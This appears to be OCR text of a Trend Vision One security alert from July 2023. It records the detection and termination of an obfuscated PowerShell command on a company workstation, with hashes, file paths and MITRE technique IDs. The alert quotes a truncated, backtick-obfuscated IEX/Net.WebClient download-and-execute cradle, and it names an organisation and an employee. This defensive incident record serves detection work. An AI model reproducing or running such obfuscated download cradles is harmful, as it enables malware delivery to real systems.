 Trend Vision One™ Workbench › WB-14396-20230710-00000 2023-07-10 14:31 1 Pan American Energy
2023-07-10 13:57:09
Summary
Created: 2023-07-10 14:04:26
Owner: Santiago Etchenique
Automated responses: View Execution Result
Highlights
Behavior Monitoring Detection - Obfuscated
Powershell IEX
Technique: T1059.001 - PowerShell
T1027 - Obfuscated Files or
Information
Data source / Trend Micro Apex One as a Service
processor:
2023-07-10 13:57:09 | View event
(objectCmd) /S /D /c" echo ieX("Ie`X`(N`ew-oB...
(objectFileHashSha1) f1efb0fddc156e4c61c5f7...
(objectFilePath) C:\WINDOWS\system32\cmd....
(processFileHashSha1) f1efb0fddc156e4c61c5...
(processCmd) /c ""C:\Users\FAXV01\AppData\...
(processFilePath) C:\Windows\System32\cmd....
(engineOperation) Create Process
(act) Terminate
nbkarch0245
F1EFB0FDDC156E4C61C5F78A54700E4E7984D55D
cmd.exe
/S /D /c" echo ieX("Ie`X`(N`ew-oBJ`e`Ct N`et.`Web`ClIeNt`).DOwnlOa`d`...
rs\FAXV01\AppData\Local\Temp\Rar$DIa0.454\sopbqin_GN__(5804...
nbkarch0245